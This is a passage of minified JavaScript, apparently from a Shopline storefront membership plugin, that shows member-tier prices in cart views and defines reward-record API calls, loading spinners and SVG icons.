n=5,i=n,a=1e3,o=function(u){var c=document.createElement("script");return u&&Object.keys(u).forEach(function(d){d&&c.setAttribute(d,u[d]===void 0||u[d]===null?"":u[d])}),c},s=function(u,c,d){var l=document.querySelector(`[src="${c}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:c};return u?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(u,c,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var u,c;(c=(u=window.System)==null?void 0:u.import)==null||c.call(u,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");J6();var Q6=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},fo;window.__sale_cart_events__=(fo=window.__sale_cart_events__)!==null&&fo!==void 0?fo:[];window.__sale_cart_waiting__=!1;var ef=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?Q6():t<1&&clearInterval(r),t--},300);mc(function(){clearInterval(r)})}};function pc(){return window.__sale_cart__}var mc=function(t){var r=pc();if(r){t==null||t(r);return}ef(),window.__sale_cart_events__.push(t)},tf=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function rf(e,t){return sf(e)||af(e,t)||of(e,t)||nf()}function nf(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function of(e,t){if(!!e){if(typeof e=="string")return ta(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ta(e,t)}}function ta(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function af(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function sf(e){if(Array.isArray(e))return e}var vi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te(pc()),n=rf(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return mc(a),function(){tf(a)}},[i]),i};const cf=qe.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Ei=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function uf(){var f,p,h,L;const{sharedState:e}=Ye(),t=Ei(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=Le(()=>{const m=r==null?void 0:r.find(g=>g.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?ji((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):ji(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),u=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,c={primary:(u==null?void 0:u.primary)||"#F9D6A5",secondary:(u==null?void 0:u.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:c[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const ra="member-price-tracker-selector",Yo=()=>{const{memberPriceName:e,textColor:t}=uf();return Q(()=>{var r;!Sa||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${ra}`,view:{duration:1e3,params:{...ar.MEMBER_PRICE_VIEW}}})},[]),_(cf,{className:ra,color:t,children:e})},lf=Object.freeze(Object.defineProperty({__proto__:null,default:Yo},Symbol.toStringTag,{value:"Module"})),hc=fr(null),df=hc.Provider,_f=()=>ht(hc);function yi(){const{skipShowFlag:e}=_f(),[t,r]=te([]),[n,i]=te([]),[a,o]=te({}),[s,u]=te({}),c=Le(()=>{const l=X9([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{c.length>0&&gr({productList:c,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(g=>{p[g.skuId]=!0,f[g.productId]?g.levelPrice<f[g.productId].levelPrice&&(f[g.productId]=g):f[g.productId]=g}),u(p)),o(f)})},[c]);const d=Le(()=>_(Je,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:Wt(_(Yo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:Wt(_(Yo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:c,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const ff="Cart::ControlCartBasis",na="Cart::CartDetailUpdate",oa="trade-cart-sku-item-info-tag",pf=()=>{vi();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=yi();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],u=[];i==null||i.activeItems.forEach(({itemList:c})=>{c.forEach(d=>{var C,v;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(C=p==null?void 0:p.querySelector)==null?void 0:C.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),g=(v=m==null?void 0:m.querySelector)==null?void 0:v.call(m,".slot-cart-price-end");if(h){const b=p.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(g){const b=m.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),g.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),u.push({element:g,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(u),s.length===0&&u.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(ff,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(na,n),()=>{window.Shopline.event.removeListener(na,n)}},[]),r};var Yt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),gn=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const mf=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((b,M)=>{const D=`main-card-sku-item-member-${p}-${h}-${M}`;let $=document.getElementById(D);$||($=document.createElement("div"),$.id=D,b.parentNode.insertBefore($,b.nextSibling)),c.push({element:$,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=o?"display-none-desktop":"display-none-tablet",v=g&&g.querySelector(`.${C} .final__price`);if(v){const b=`mini-card-sku-item-member-${p}-${h}`;let M=document.getElementById(b);M||(M=document.createElement("div"),M.id=b,v.parentNode.insertBefore(M,v.nextSibling)),d.push({element:M,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},hf=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((v,b)=>{const M=`main-card-sku-item-member-${p}-${h}-${b}`;let D=document.getElementById(M);D||(D=document.createElement("div"),D.id=M,v.parentNode.insertBefore(D,v.nextSibling)),c.push({element:D,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=g&&g.querySelector(".cart-item__product-infos .cart-item__total-amount");if(C){const v=`mini-card-sku-item-member-${p}-${h}`;let b=document.getElementById(v);b||(b=document.createElement("div"),b.id=v,C.parentNode.insertBefore(b,C.nextSibling)),d.push({element:b,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},gf=()=>{const{appConfig:e}=$t(),t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&(n=r?1:0),!kt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(df,{value:{skipShowFlag:n},children:Uo?_(mf,{}):_t?_(hf,{}):_(pf,{})}):null},Lf=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],Cf=({loaded:e})=>{const t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&Na){if(!e)return null;n=r?1:0}return _(Je,{children:[ot===H.PRODUCTS_DETAIL&&_(K6,{skipShowFlag:n,showLink:!r}),Lf.includes(ot)&&(Uo?_(H6,{skipShowFlag:n}):_t?_(j6,{}):_(Y6,{})),_(gf,{}),_t&&_(G6,{})]})},vf=e=>je.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Y4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),x4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),B4=e=>je.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),Ef=xr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,yf=qe.span`
  display: flex;
  animation: ${Ef} 0.8s linear infinite;
`,gc=qe.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?hr({background:"#fff",opacity:.8}):""}
`,Mf=qe.span`
  font-size: 20px;
  display: flex;
`,bf=qe.div`
  display: flex;
  font-size: 14px;
  color: ${cc.primary};
`,Tf=qe.div`
  display: flex;
`,If=qe.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,Rf=qe.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,wf=qe.span`
  display: flex;
`,Ce=e=>t=>_(Rf,{children:_(wf,{className:"member-icon-container",children:_(e,{...t})})}),Sf=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});Sf.displayName="HeartIcon";const Pf=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),Df=Ce(Pf),Af=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),Of=Ce(Af),Nf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},kf=Ce(Nf),Yf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},xf=Ce(Yf),Bf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 